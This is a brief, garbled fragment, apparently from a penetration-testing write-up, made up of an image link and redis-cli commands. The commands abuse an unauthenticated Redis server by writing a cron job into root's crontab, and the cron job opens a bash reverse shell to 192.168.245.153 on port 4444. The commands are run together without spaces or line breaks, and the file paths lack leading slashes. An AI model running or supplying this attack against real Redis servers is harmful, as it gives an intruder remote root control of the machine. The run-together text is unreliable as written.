 redis-cli -h 192.168.142.153set xxx "\n\n*/1 * * * * bin/bash -i>&/dev/tcp/192.168.245.153/4444 0>&1\n\n"config set dir var/spool/cron/config set dbfilename rootsave